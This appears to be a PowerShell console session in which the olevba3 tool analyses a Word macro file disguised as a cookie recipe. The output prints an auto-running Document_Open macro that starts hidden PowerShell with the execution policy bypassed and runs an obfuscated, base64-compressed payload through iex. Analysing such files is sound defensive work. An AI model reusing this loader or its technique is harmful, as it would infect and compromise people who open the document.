 Windows PowerShell
PS C:\Users\John> cd .\Desktop\
PS C:\Users\John\Desktop> olevba3 .\CHOCOLATE_CHIP_COOKIE_RECIPE.docm
olevba3 0.54dev4 on Python 3.7.2 - http://decalage.info/python/oletools
Flags        Filename
-----------  -----------------------------------------------------------------
OpX:MASI---- .\CHOCOLATE_CHIP_COOKIE_RECIPE.docm
===============================================================================
FILE: .\CHOCOLATE_CHIP_COOKIE_RECIPE.docm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compres
sion.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/
1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP
74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+
JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress
)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub